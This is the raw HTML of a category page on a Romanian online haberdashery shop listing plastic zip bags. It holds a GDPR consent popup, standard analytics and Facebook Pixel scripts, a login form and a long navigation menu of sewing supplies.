

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad
body_size: 18497
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>				pungi plastic					</title>
		<meta name="description" content="pungi pentru ambat din plastic cu si fara adeziv" />
		
        <link rel="canonical" href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" />
                    

				<link rel="next" href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/src/pag/2" />
<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

